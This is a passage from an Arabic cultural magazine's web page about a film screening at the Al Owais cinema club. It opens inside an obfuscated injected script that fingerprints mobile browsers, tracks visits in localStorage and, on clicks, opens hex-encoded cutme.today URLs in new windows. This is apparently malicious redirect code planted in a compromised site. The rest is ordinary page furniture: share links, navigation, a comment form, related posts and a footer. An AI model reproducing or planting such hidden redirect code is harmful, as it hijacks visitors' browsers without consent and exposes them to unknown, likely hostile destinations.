)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=عرض%20فيلم%20&#8220;أبناء%20المستحيل&#8221;%20في%20نادي%20العويس%20السينمائي&amp;url=https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=عرض%20فيلم%20&#8220;أبناء%20المستحيل&#8221;%20في%20نادي%20العويس%20السينمائي%20-%20https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2022/10/03/%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-15-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84/" rel="prev"><span> السابق </span> <p>جوائز الدورة 15 للمهرجان الدولي لفيلم المرأة بسلا</p></a></div><div class="nav-next"><a href="https://aladabia.net/2022/10/03/19-%d8%a8-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84/" rel="next"><span>التالي </span> <p>&#8220;19 ب&#8221; الفيلم المصري في المسابقة الدولية لمهرجان القاهرة السينمائي</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/10/03/%D8%B9%D8%B1%D8%B6-%D9%81%D9%8A%D9%84%D9%85-%D8%A3%D8%A8%D9%86%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AD%D9%8A%D9%84-%D9%81%D9%8A-%D9%86%D8%A7%D8%AF%D9%8A-%D8%A7%D9%84%D8%B9%D9%88%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='31414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bf8fa956e4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2020/08/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d9%82%d8%af-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%af/">
                                        <img src="https://aladabia.net/wp-content/uploads/2020/08/asabnews_2020-08-03_20-03-46_279757.jpg" alt="" title="وفاة الكاتب والناقد الفلسطيني محمد مدحت أسعد" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2020/08/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d9%82%d8%af-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%af/">وفاة الكاتب والناقد الفلسطيني محمد مدحت أسعد</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2020/08/04/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d9%82%d8%af-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%af/" rel="bookmark"><time class="entry-date published" datetime="2020-08-04T12:32:34+03:00">4 أغسطس، 2020</time><time class="updated" datetime="2020-08-04T13:13:39+03:00">4 أغسطس، 2020</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/06/15/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%8a%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/06/Cine-CAMERA-510x343.jpg" alt="" title="ملتقى مكناس السينمائي السابع يفتح باب المشاركة في مسابقته الرسمية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/06/15/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%8a%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8/">ملتقى مكناس السينمائي السابع يفتح باب المشاركة في مسابقته الرسمية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/06/15/%d9%85%d9%84%d8%aa%d9%82%d9%89-%d9%85%d9%83%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%8a%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-15T11:44:19+03:00">15 يونيو، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/06/14/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a8%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/06/20180614105708578.jpg" alt="" title="إصدارات هيئة الكتاب الفائزة بجوائز الدولة بمصر" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/06/14/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a8%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84/">إصدارات هيئة الكتاب الفائزة بجوائز الدولة بمصر</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/06/14/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a8%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-14T14:17:39+03:00">14 يونيو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
